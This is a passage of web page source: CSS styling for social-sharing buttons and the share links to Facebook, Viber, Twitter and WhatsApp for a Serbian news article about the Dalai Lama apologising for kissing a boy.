                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F261625%2Fdecak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=DE%C4%8CAK+JE+HTEO+SAMO+DA+GA+ZAGRLI+Dalaj+Lama+se+izvinio+jer+je+poljubio+de%C4%8Daka+u+usta%21+Pogledajte+SNIMAK+koji+je+izazvao+o%C5%A1tre+kritike http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DE%C4%8CAK+JE+HTEO+SAMO+DA+GA+ZAGRLI+Dalaj+Lama+se+izvinio+jer+je+poljubio+de%C4%8Daka+u+usta%21+Pogledajte+SNIMAK+koji+je+izazvao+o%C5%A1tre+kritike&url=http%3A%2F%2Ftest.pancevac-online.rs%2F261625%2Fdecak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=DE%C4%8CAK+JE+HTEO+SAMO+DA+GA+ZAGRLI+Dalaj+Lama+se+izvinio+jer+je+poljubio+de%C4%8Daka+u+usta%21+Pogledajte+SNIMAK+koji+je+izazvao+o%C5%A1tre+kritike %0A%0A http://test.pancevac-online.rs/261625/decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div 